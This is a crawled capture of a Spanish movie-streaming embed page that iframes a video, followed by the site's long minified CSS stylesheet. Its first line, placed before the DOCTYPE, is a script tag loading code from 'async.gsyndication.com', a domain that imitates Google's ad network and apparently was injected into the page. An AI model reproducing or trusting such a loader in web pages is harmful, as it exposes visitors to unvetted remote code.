request_url: https://peliculasonline.gay/?trembed=0&trid=294&trtype=1
body_size: 178
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body oncontextmenu="return false;">
    
    <div class="Video"><iframe width="560" height="315" src="https://pelicula.vip/v/2/#wDTxNkIU" frameborder="0" allowfullscreen></iframe></div>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4542bdb38c774077ae3a1bc846f6a75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://peliculasonline.gay/wp-content/cache/wpfc-minified/mk2mrcp2/4hq88.css
body_size: 22053
content:
:root{
--body:#110920;
--text:#fff;
--link:#fff;
--link-hover:#03c1ef;
--primary:#03c1ef;
--secondary:#8c3596;
--tertiary:#666;
--dark:#000;
--light:#fff;
--gray:#1b0f30;
--gray-light:#311e54;
--gray-dark:#eee;
--dark-2:rgba(0,0,0,.2);
--dark-5:rgba(0,0,0,.5);
--light-1:rgba(255,255,255,.1);
--light-2:rgba(255,255,255,.2);
--light-7:rgba(255,255,255,.7);
--success:#28a745;
--danger:#FF5757;
--warning:#ffc107;
--size:1rem;
--f-size:1rem;
--family:'Work Sans';
}
@media (min-width:1600px){
:root{
--f-size:1.125rem;
}
} *,:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0}
body{margin:0;font:400 var(--f-size)/1.8 var(--family),sans-serif;overflow-x:hidden;word-wrap:break-word;background-color:var(--body);color:var(--text);-webkit-text-size-adjust:100%}
hr{border:0;margin:calc(2 * var(--size)) 0;clear:both;overflow:hidden;height:1px;background-color:var(--light-1)}
[hidden],.hdd{display:none}
.swh{display:block}
img{vertical-align:middle;max-width:100%}
:focus{outline:0}
a{text-decoration:none;color:var(--link)}
a:hover{color:var(--link-hover)}
table{width:100%}
.title,[class*="-title"],h1,h2,h3,h4,h5,h6{line-height:1.2;font-weight:700}
h1{font-size:calc(3 * var(--f-size))}
h2{font-size:calc(2 * var(--f-size))}
h3{font-size:calc(1.5 * var(--f-size))}
h4,h5,h6{font-size:var(--f-size)}
.tac{text-align:center} #aa-wp{min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}
#aa-wp>.bd{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}
.cont{margin:0 auto;padding-left:var(--size);padding-right:var(--size);width:100%} ul,ol,dl,dt,dd,h1,h2,h3,h4,h5,h6,p,pre,blockquote,table,fieldset,figure{margin:0 0 var(--size)}
nav ul,[class*="-lst"],ul[class*="dfx"]{margin:0;padding:0}
nav li,[class*="-lst"] li,[class*="dfx"]>li{list-style-type:none}
.mb0{margin-bottom:0}
.mb1{margin-bottom:var(--size)}
.mla{margin-left:auto}
.ml0{margin-left:0}
.ml1{margin-left:var(--size)}
.mra{margin-right:auto}
.mr0{margin-right:0}
.mr1{margin-right:var(--size)}
.mac{margin-left:auto;margin-right:auto}
[class*="align"]{margin-bottom:var(--size)}
.alignleft{margin-right:var(--size)}
.alignright{margin-left:var(--size)}
.aligncenter{margin-left:auto;margin-right:auto} .fcl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.rw{margin-left:-.5rem;margin-right:-.5rem;margin-bottom:0;padding:0}
.rw>*{padding-left:.5rem;padding-right:.5rem;max-width:100%;list-style:none}
.rw.sm{margin-left:-.25rem;margin-right:-.25rem}
.rw.sm>*{padding-left:.25rem;padding-right:.25rem}
.dfx,.rw,.eqcl>*{display:-webkit-box;display:-ms-flexbox;display:flex}
.fwp,.rw{-ms-flex-wrap:wrap;flex-wrap:wrap}
.fg1,.rw.rfg1>*,.fg1c>*{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}
.cl0,.rw>*{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}
.cl1,.rcl1>*,.eqcl>*>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}
.cl2,.rcl2>*{-ms-flex:0 0 calc(100%/2);-webkit-box-flex:0;flex:0 0 calc(100%/2);max-width:calc(100%/2)}
.cl3,.rcl3>*{-ms-flex:0 0 calc(100%/3);-webkit-box-flex:0;flex:0 0 calc(100%/3);max-width:calc(100%/3)}
.cl4,.rcl4>*{-ms-flex:0 0 calc(100%/4);-webkit-box-flex:0;flex:0 0 calc(100%/4);max-width:calc(100%/4)}
.cl5,.rcl5>*{-ms-flex:0 0 calc(100%/5);-webkit-box-flex:0;flex:0 0 calc(100%/5);max-width:calc(100%/5)}
.cl6,.rcl6>*{-ms-flex:0 0 calc(100%/6);-webkit-box-flex:0;flex:0 0 calc(100%/6);max-width:calc(100%/6)}
.jst-cr{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.jst-fe{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.jst-sb{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.alg-cr{-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.alg-fs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
.alg-ed{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
.alg-ss{-ms-flex-item-align:start;-ms-grid-row-align:start;align-self:start}
.alg-fe{-ms-flex-item-align:end;align-self:flex-end}
.or-1{-webkit-box-ordinal-group:1;-ms-flex-order:-1;order:-1}
.or1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.or2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.or3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3} button,input,select,textarea{font:inherit;width:100%;vertical-align:middle;line-height:normal;text-transform:none;overflow:visible}
fieldset{border:1px solid transparent;padding:var(--size)}
legend{color:inherit;display:table;max-width:100%;white-space:normal;border:0;padding:var(--size)}
label{display:inline-block;padding:.875rem 0;line-height:1.25rem}
label[for]{cursor:pointer}
[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}
[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit} input,textarea,select{display:block;padding:calc(.5 * var(--size)) var(--size);width:100%;line-height:2rem;background-color:var(--light-1);color:var(--text);border-radius:.2rem;border:0}
.inp .ico{display:block;position:relative}
.inp .ico>input:focus + i{opacity:1;color:var(--light)}
.inp .ico>i{position:absolute;right:0;top:0;width:3rem;height:3rem;line-height:3rem;text-align:center;opacity:.5;pointer-events:none}
input.sm,select.sm{padding-top:0;padding-bottom:0}
input:focus,textarea:focus,select:focus{background-color:var(--light-2);color:var(--light)}
[type="color"],[type="number"],[type="range"]{width:auto;min-width:7rem}
:disabled{cursor:default;opacity:.8}
::-webkit-input-placeholder{color:currentColor}
:-ms-input-placeholder{color:currentColor}
::-ms-input-placeholder{color:currentColor}
::placeholder{color:currentColor}
textarea{overflow:auto;min-height:6rem;max-width:100%;height:auto;resize:vertical;padding:var(--size);max-height:15rem} .val-ok .val{color:var(--success)}
.val-no .val{color:var(--danger)}
[class*="val-"] .val{font-size:calc(.75 * var(--f-size));display:block;padding-top:.5rem}
[class*="val-"] .val:before{margin-right:.5rem} select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg fill='%23999' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z'/%3E%3Cpath d='M0-.75h24v24H0z' fill='none'/%3E%3C/svg%3E");background-position:right var(--size) center;background-repeat:no-repeat;background-size:1.5rem;padding-right:3rem}
select.sm{background-position:right .5rem center} .ifl input{display:none} [type='checkbox'],[type='radio']{width:auto;min-height:auto;display:inline-block;border:0;vertical-align:baseline}
.chk{text-align:left}
.chk label{padding-left:2.5rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.chk input + label:before,.chk input + label:after{position:absolute;left:0;top:0;bottom:0;margin:auto;height:1.5rem;width:1.5rem;border-radius:.3rem;content:'';text-align:center;line-height:1.5rem;font-size:var(--f-size)}
.chk input + label:after{display:none}
.chk input:checked + label:after{display:block}
.chk [type="radio"] + label:before{border-radius:2rem}
.chk input{position:absolute;opacity:0}
.chk label:before{background-color:var(--gray-light)}
.chk input:checked + label:before{background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z'%3E%3C/path%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;background-size:.8rem;background-color:var(--primary)} .btn,button,[type='button'],[type='reset'],[type='submit'],.pagination a,.extend,.tagcloud a,a.comment-reply-link{cursor:pointer;padding:.5rem 1.5rem;display:inline-block;vertical-align:top;text-align:center;line-height:2rem;width:auto;background-color:var(--light-2);color:var(--light);min-width:3rem;border:0}
.btn:hover,a.btn:hover,button:hover,.tagcloud a:hover,a.comment-reply-link:hover,[type='button']:hover,[type='reset']:hover,[type='submit']:hover,.pagination a:hover,.pagination .current{background-color:var(--primary);color:var(--light)}
.btn.blk{width:100%}
.btn.snd,.page-link.current,.submit{background-color:var(--primary);color:var(--light);-webkit-box-shadow:0 0 1rem var(--primary);box-shadow:0 0 1rem var(--primary)}
.btn.snd:hover,.submit:hover{background-color:var(--secondary);color:var(--light);-webkit-box-shadow:0 0 1rem var(--secondary);box-shadow:0 0 1rem var(--secondary)}
.btn[class*="fa-"]:before,.btn>[class*="fa-"]:before{margin-right:var(--size);color:var(--primary)}
.btn.sm,.tagcloud a,a.comment-reply-link{font-size:.75rem;padding:0 .75rem}
.btn.lg{padding-top:var(--size);padding-bottom:var(--size);text-transform:uppercase;font-weight:700;font-size:var(--f-size);min-width:10rem}
.btn.lnk,.btn.lnk:hover{background-color:transparent;border-color:transparent;color:var(--link)}
.btn.lnk:hover{color:var(--primary)}
.btn.npd{padding-left:0;padding-right:0}
.btn.npd:before,.btn.npd>[class*="fa-"]:before{margin-right:0}
.btn.lin{background-color:transparent;border:2px solid var(--primary);line-height:calc(2rem - 4px)}
.btn.lin:hover{background-color:var(--primary)}
.btn.light{background-color:var(--light-1)}
.btn.lin.light{border-color:var(--light-1)}
.btn.aa-lnk{margin-right:1rem;position:relative}
.btn.aa-lnk:after{position:absolute;right:-1rem;top:0;font-size:.75rem;width:.75rem;color:var(--primary);line-height:3rem} button,input,textarea,select,li:before,li a,.btn{-webkit-transition:.2s;transition:.2s}
.lnk-blk:after,.lnk-blk-a>a:after{position:absolute;left:0;top:0;width:100%;height:100%;content:''}
.ic{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-item-align:center;align-self:center;position:relative;height:1em;width:1em;font-size:inherit}
.ic svg{height:1em;width:1em;bottom:-.125em;position:absolute;fill:currentColor}
.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.bypostauthor{color:inherit}
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.rssSummary,.wp-caption-text,.bypostauthor{font-size:.75rem} .aa-drp{position:relative}
.aa-drp.left .sub-menu{left:auto;right:0}
.on>.sub-menu{display:block}
.full>.sub-menu{right:0;min-width:15rem}
.menu li>a,.sub-menu li>a{display:block;line-height:2rem}
.menu>li>a{padding:.5rem 0}
li[class*="fa-"]>a{padding-left:2rem}
li[class*="fa-"]:before{width:1.5rem;text-align:center;position:absolute;top:.5rem;pointer-events:none;left:0}
.sub-menu li[class*="fa-"]>a{padding-left:2.5rem}
.sub-menu li[class*="fa-"]:before{left:.5rem;top:0;opacity:.5}
.sub-menu li[class*="fa-"]:hover:before{opacity:1}
.menu-item-has-children,li[class*="fa-"]{position:relative}
.sub-menu{display:none;position:absolute;left:0;top:100%;margin-top:.5rem;min-width:10rem;z-index:10;border:0;background-color:var(--gray);border-radius:.25rem;padding:.5rem 0;list-style:none;max-height:20rem;overflow:auto;font-size:calc(.875 * var(--f-size));-webkit-box-shadow:0 0 2rem var(--body);box-shadow:0 0 3rem var(--dark)}
.sub-menu span[class*="type-"]{float:left;font-size:.5rem;margin-top:.5rem;margin-right:.5rem;margin-left:-.35rem}
.sub-menu>li{line-height:2rem;font-size:.75rem}
.sub-menu>li>a{color:var(--text);padding:0 var(--size);white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.sub-menu>li.on>a,.sub-menu>li>a:not(.btn):hover{background-color:var(--dark-5)}
.sub-menu>li.on>a,.sub-menu>li.on:before,.sub-menu>li>a:not(.btn):hover,.sub-menu>li:hover:before{color:var(--primary)}
.sub-menu>li.on:before{color:var(--primary)}
.sub-menu>li.title{pointer-events:none;text-transform:uppercase;font-size:.7rem;padding:0 var(--size);margin-bottom:.5rem;font-weight:400;opacity:.5}
.sub-menu>li>a.btn{margin:var(--size)}
.sub-menu>li.loading{text-align:center;font-size:1.5rem;padding:.5rem}
.sub-menu>li.error{text-align:center;padding:.5rem}
.rnd{border-radius:5rem} [class*="anm-"],.sub-menu{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.anm-a,.sub-menu{-webkit-animation-name:fadeIn;animation-name:fadeIn}
@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}
@keyframes fadeIn{from{opacity:0}to{opacity:1}}
.anm-b{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
.anm-c{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}
@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}} .mdl,.mdl .mdl-cn,.mdl .mdl-ovr{display:none}
.mdl,.mdl-ovr{position:fixed;left:0;top:0;width:100%;height:100%;z-index:11;padding:1.5rem;overflow:auto;text-align:center;font-size:0;white-space:nowrap}
.mdl-ovr{background-color:var(--gray);z-index:1;opacity:.8}
.mdl-ovr:before{position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--body);opacity:.7;content:''}
.mdl:before{content:'';display:inline-block;width:1px;margin-left:-1px;height:100%;vertical-align:middle}
.mdl .mdl-cn{display:inline-block}
.mdl-cn{background-color:var(--gray);border-radius:.3rem;max-width:25rem;width:100%;font-size:.875rem;text-align:left;white-space:normal;vertical-align:middle;-webkit-box-shadow:0 0 2rem var(--dark-5);box-shadow:0 0 2rem var(--dark-5);margin-left:auto;margin-right:auto;position:relative;z-index:2}
.mdl-hd,.mdl-bd,.mdl-ft{padding:calc(1.5 * var(--size))}
.mdl-hd{position:relative;border-bottom:1px solid var(--light-1)}
.mdl-hd .mdl-title{margin-bottom:0;font-size:1.5rem;line-height:2rem;padding:.5rem 0;color:var(--light);font-weight:400}
.btn.mdl-close{position:absolute;right:.5rem;top:calc(1.5 * var(--size));background-color:transparent;color:var(--primary)!important;font-size:1.2rem;min-width:3rem}
.btn.mdl-close>i:before{margin-right:0}
.mdl-bd>p:last-child{margin-bottom:0}
.mdl-ft{border-top:1px solid var(--light-1);padding-top:var(--size);padding-bottom:var(--size)}
.mdl-ft a{font-weight:700}
.mdl.on,.mdl.on .mdl-ovr{display:block}
.mdl.on .mdl-cn{display:inline-block}
.mdl-on{overflow:hidden}
#mdl-trailer .btn.mdl-close{min-width:2rem;right:-.5rem;z-index:3;top:-.5rem;background-color:var(--danger);padding:0;border-radius:50%}
#mdl-trailer .btn.mdl-close i:before{color:var(--light)} .video{position:relative;min-height:250px;overflow:hidden;max-height:43rem;background-color:#000;margin-bottom:var(--size)}
.video:last-child{margin-bottom:0}
.video:before{content:'';display:block;padding-top:56.55%}
.video video,.video iframe{position:absolute;left:0;top:0;width:100%;height:100%} [class*="msg-"]{position:relative;padding:calc(.7 * var(--size)) var(--size);margin-bottom:var(--size);z-index:1}
[class*="msg-"] p:last-child{margin-bottom:0}
[class*="msg-"]:before,[class*="msg-"]:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;border-radius:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box}
[class*="msg-"]:before{background-color:currentColor;opacity:.1}
[class*="msg-"]:after{border:1px solid currentColor;opacity:.2}
[class*="msg-"] p:before{margin-right:.5rem}
[class*="msg-"] a{color:currentColor;font-weight:700}
[class*="msg-"] a:hover{text-decoration:underline}
[class*="msg-"]>i{margin-right:.5rem}
[class*="msg-"]:last-child{margin-bottom:0}
.msg-w{color:var(--warning)}
.msg-d{color:var(--danger)}
.msg-s{color:var(--success)}
p.note{padding:.5rem 0 .5rem 3rem;position:relative;font-size:var(--f-size)!important;color:var(--link)}
.note:before{font-size:2rem;position:absolute;left:0;top:.25rem;line-height:2rem;opacity:.2} .aa-tb.on{display:block}
.aa-tbs{margin:0 0 var(--size);padding:0;list-style:none;white-space:nowrap}
.aa-tbs>li{display:inline-block;margin-right:var(--size)}
.aa-tbs>li:last-child{margin-right:0}
.aa-tbs{overflow:auto}
.aa-tbs a{display:block;line-height:2rem;font-size:var(--f-size);color:var(--text);white-space:nowrap;position:relative;margin-bottom:var(--size);opacity:.7}
.aa-tbs a:before{height:3px;content:'';position:absolute;left:0;right:0;bottom:calc(-1 * var(--size));width:0;margin:auto;-webkit-transition:.2s;transition:.2s}
.aa-tbs a.on{color:var(--link);opacity:1}
.aa-tbs a.on:before{background-color:var(--primary);width:100%} .pagination{text-align:center;font-weight:700;margin-bottom:var(--size)}
.pagination a,.pagination span{min-width:2rem;height:2rem;padding:.5rem;display:inline-block;vertical-align:top;margin:.3rem .2rem;line-height:var(--size);font-size:.875rem}
.pagination a.prev,.pagination a.next{text-transform:uppercase;color:var(--tertiary);background-color:transparent}
.pagination a.prev:hover,.pagination a.next:hover{color:var(--light);-webkit-box-shadow:none;box-shadow:none} .error404 .bd,.error404 .bd>.cont{display:-webkit-box;display:-ms-flexbox;display:flex}
.oops{text-align:center;width:100%;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;padding-top:var(--size)}
.oops:before,.no-results:before{color:var(--primary);font-size:10rem;line-height:1;margin-bottom:2rem;display:block}
.oops-title{margin-bottom:var(--size)} .hd{padding-top:1rem;padding-bottom:1rem;position:relative;margin-bottom:var(--size);z-index:10;transition:.4s}
body.pfx .hd{position:-webkit-sticky;position:sticky;top:0}
body.pfx .hd:before{content:'';position:absolute;left:calc(50% - 50vw);width:100vw;top:0;height:150%;z-index:-1;background:linear-gradient(to bottom, var(--body) 0%,rgba(0,0,0,0) 100%);pointer-events:none}
.logo{margin-bottom:0}
.logo img{height:3rem;width:auto}
.logo img[src*="-ico"]{height:2rem}
.menu>li>a{color:var(--text)}
.menu>li.current-menu-item>a,.menu>li:hover>a{color:var(--light)}
.menu>li:before{color:var(--primary)}
.menu-item-has-children>a:after{color:var(--primary);font-size:.75rem;margin-left:.5rem}
.menu>li.menu-item-has-children.item-cinemay>ul.sub-menu>li{width:5rem;text-align:center}
.search{position:relative}
.search input{border-radius:5rem;background-color:var(--light-2);border:2px solid var(--light-2);padding-right:3rem;line-height:calc(2rem - 4px)}
.search>.btn{position:absolute;right:0;top:0;padding-right:1rem}
.search>.btn>i:before{color:var(--light)}
.user-menu .btn{padding:0;position:relative}
.user-menu .btn span:before{color:var(--light);margin-right:0}
.avatar{display:block;background-color:var(--light-2)!important;position:relative;text-align:center;line-height:3rem;color:var(--light);width:3rem;height:3rem;border-radius:50%}
.avatar img{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;width:100%;height:100%;border-radius:inherit;-o-object-fit:cover;object-fit:cover}
.menu-btn{font-size:1.5rem}
@media (max-width:991px){
.hd .logo,.hd .menu-btn{position:relative;z-index:11}
.menu-btn.on>i:before{content:'\f00d'}
#menu{position:absolute;left:0;top:100%;width:100%;z-index:10;padding:1rem 0;margin-top:-1px}
#menu .dv{position:relative;padding-top:1.5rem}
#menu .dv:before{content:'';position:absolute;height:1px;width:100vw;left:calc(50% - 50vw);background-color:var(--light-1);top:0}
#menu>ul,#menu>ul>li{margin-bottom:1rem}
#menu>ul.menu>li,#menu>ul:last-child,#menu>ul>li:last-child{margin-bottom:0}
#menu .sub-menu{position:static;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border-radius:0}
#menu .sub-menu:before{display:none}
#menu .menu .sub-menu{display:block;margin-top:0;padding-top:0}
#menu .menu .sub-menu>li{float:left;width:calc(100% / 3)}
#menu .menu .item-cinemay .sub-menu>li{width:4rem}
#menu .menu .sub-menu:after{clear:both;content:'';display:block;overflow:hidden}
#menu:before,#menu:after{position:absolute;left:calc(50% - 50vw);width:100vw;top:0;background-color:var(--dark-2);content:'';height:calc(100% + 10rem);margin-top:-10rem;z-index:-1}
#menu:after{background-color:var(--gray);opacity:.9;z-index:-2}
#menu:before{-webkit-box-shadow:0 0 2rem var(--dark-2);box-shadow:0 0 2rem var(--dark-2)}
#aa-wp.on #menu{display:block}
.user-menu>.btn{margin-right:0}
.user-menu>.btn:after{right:1rem}
.user-menu .user-name{margin-left:1rem;text-align:left;color:var(--light);line-height:1.5rem}
.user-menu .user-name span>span{display:block;font-size:.65rem;opacity:.5;text-transform:uppercase;line-height:1}
.btn.btn-login,.btn.btn-signup{padding:0;background-color:var(--gray);border-radius:.2rem;font-size:.75rem;text-transform:uppercase;border:0;line-height:2rem}
.btn.btn-login:hover,.btn.btn-signup:hover{background-color:var(--body);color:var(--light)}
.menu>li.current-menu-item{position:relative}
.menu>li.current-menu-item>a:before{position:absolute;left:-1rem;top:0;width:3px;background-color:var(--primary);content:'';height:3rem}
}
@media (max-width:768px){
#menu .menu .sub-menu>li{float:left;width:calc(100% / 2)}
}
@media (min-width:992px){
.hd .logo,.menu>li{margin-right:1rem}
.hd .menu>li:last-child{margin-right:0}
.menu>li>a,.search input,.btn.btn-login,.btn.btn-signup{font-size:.875rem}
.menu>li>a{position:relative}
.menu>li.current-menu-item>a:before{position:absolute;left:0;top:-1rem;right:0;height:3px;background-color:var(--primary);content:''}
.menu-item-has-children:hover>.sub-menu{display:block;margin-top:0;width:25rem}
.menu-item-has-children:hover>.sub-menu:after{clear:both;display:block;overflow:hidden;content:''}
.menu-item-has-children:hover>.sub-menu>li{float:left;width:50%}
.hd .search input{width:10rem}
.user-menu>.btn{width:3.5rem}
.home.login-off #menu{justify-content:center}
.login-off #menu{justify-content:flex-end}
}
@media (min-width:992px) and (max-width:1599px){
.hd .logo img{max-width:10rem}
}
@media (min-width:992px) and (max-width:1199px){
.btn.btn-login{padding-left:0;padding-right:0}
}
@media (min-width:1200px){
.menu>li>a{font-size:.875rem}
.btn.btn-login{padding-left:.5rem;padding-right:.5rem}
.hd .search input{width:12rem}
}
@media (min-width:1600px){
.hd{padding-top:2rem;padding-bottom:2rem}
.hd .menu>li.current-menu-item>a:before{top:-2rem}
#menu{margin-left:1rem}
.menu>li{margin-right:3rem}
.menu>li>a,.search input,.btn.btn-login,.btn.btn-signup{font-size:var(--f-size)}
.hd .search input{width:13.5rem}
.hd.headroom--not-top .menu>li.current-menu-item>a:before{top:-1rem}
}
.home-search{margin-left:auto;margin-right:auto;max-width:32rem;margin-bottom:calc(3 * var(--size));padding-top:var(--size)}
.home-search .logo{margin-bottom:calc(2 * var(--size))}
.home-search .logo img{height:4rem}
.home-search form>input{height:4rem;font-size:1.25rem;padding-left:1.5rem;padding-right:4rem}
.home-search form>.btn{line-height:3rem;font-size:1.5rem;padding-right:1.5rem}
.home-search .sub-menu{margin-top:1rem}
.main-site,.sidebar{margin-bottom:calc(2 * var(--size))}
.section{margin-bottom:var(--size)}
.section:last-child{margin-bottom:0}
.section-header{margin-bottom:1rem;border-bottom:1px solid var(--light-1)}
.section-header>.rw{margin-bottom:.5rem}
.aa-tbs{margin-bottom:-2px;text-transform:uppercase}
.section-title,.widget-title{font-size:calc(1.25 * var(--f-size));margin-bottom:0;padding-top:.5rem;padding-bottom:.5rem;line-height:2rem;color:var(--light)}
.btn.more{padding-left:0;padding-right:0}
.post{position:relative;margin-bottom:var(--size)}
.post .entry-title{font-size:.875rem;font-weight:400;margin-bottom:.5rem;color:var(--light)}
.post-thumbnail{position:relative;margin-bottom:.5rem;overflow:hidden}
.post-thumbnail figure{margin-bottom:0;border-radius:.2rem;overflow:hidden;position:relative}
.post-thumbnail figure:before{content:'';padding-top:150%;display:block}
.post-thumbnail figure img{position:absolute;left:0;top:0;width:100%;height:100%!important;border-radius:.2rem;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.post-thumbnail .year{position:absolute;left:.5rem;bottom:.5rem;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;font-size:.65rem;border-radius:.2rem;padding:0 .5rem;backdrop-filter:blur(20px);background-color:rgba(255,255,255,.2);line-height:1.4rem;color:var(--light)}
.post-thumbnail .watch{margin:1rem;position:absolute;left:0;right:0;bottom:-3rem;border-radius:.2rem;background-color:var(--light-1);opacity:0}
.post-thumbnail .play{width:4rem;height:4rem;border-radius:4rem;border:.1rem solid var(--light);line-height:3.9rem;text-align:center;position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;color:var(--light);padding-left:.25rem;-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.post-thumbnail .post-ql{position:absolute;left:.5rem;top:.5rem;transition:all .4s ease-in-out;max-width:90%}
.post-thumbnail .post-ql span,span[class*="type-"]{line-height:16px;height:16px;display:inline-block;vertical-align:top;margin-right:.25rem;margin-bottom:.25rem}
.post-thumbnail .post-ql .Qlty,span[class*="type-"]{backdrop-filter:blur(20px);background-color:rgba(255,255,255,.2);font-size:.65rem;border-radius:1rem;padding:0 .5rem;text-transform:uppercase;color:var(--light)}
.post-thumbnail .post-ql .lang{margin-top:1px}
.post-thumbnail .post-ql .lang img{max-height:14px;vertical-align:top}
.post:hover .post-thumbnail .play{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.post:hover .post-thumbnail .year,
.post:hover .post-thumbnail .post-ql{left:-4rem;opacity:0}
.post:hover .post-thumbnail .watch{bottom:0;opacity:1}
.post:hover .post-thumbnail figure img{-webkit-transform:scale(1.3);transform:scale(1.3);-webkit-filter:blur(3px);filter:blur(3px);opacity:.3}
.entry-meta{line-height:1rem;font-size:.75rem}
.entry-meta>*{display:inline-block;vertical-align:top;margin-right:.7rem;margin-bottom:.5rem}
.views span{font-weight:700}
.vote{color:var(--light);font-weight:700}
.vote span{color:var(--primary)}
span[class*="type-"]{vertical-align:middle} .post.episodes{background-color:var(--gray);border-radius:.2rem;padding:.5rem;-webkit-transition:.2s;transition:.2s;line-height:1rem;backdrop-filter:blur(10px)}
.post.episodes:before{position:absolute;right:.5rem;bottom:.6rem;line-height:1;opacity:.2}
.post.episodes:hover{background-color:var(--gray-light);-webkit-box-shadow:inset 0 -3px 0 var(--primary);box-shadow:inset 0 -3px 0 var(--primary);border-radius:.2rem .2rem 0 0}
.post.episodes:hover:before{color:var(--primary);opacity:1}
.post.episodes .num-epi,.post.episodes .entry-title{display:inline;vertical-align:top;font-size:.875rem}
.post.episodes .num-epi{font-weight:700;color:var(--primary)}
.post.episodes .entry-meta{opacity:.5;padding-top:.3rem}
.post.episodes .entry-meta>*{margin-bottom:0}
.post.episodes .post-thumbnail figure:before{padding-top:56%} .post.episodes.lg{overflow:hidden}
.post.episodes.lg .num-epi{display:block;font-size:1.5rem;line-height:1.5rem;margin-bottom:.3rem}
.post.episodes.lg:before{bottom:auto;top:.7rem}
.post.episodes.lg .view{top:.7rem;right:-3rem;position:absolute;font-size:.875rem;opacity:1;-webkit-transition:.2s;transition:.2s}
.post.episodes.lg .post-thumbnail img{filter:none}
.post.episodes.lg .post-thumbnail .play{display:none}
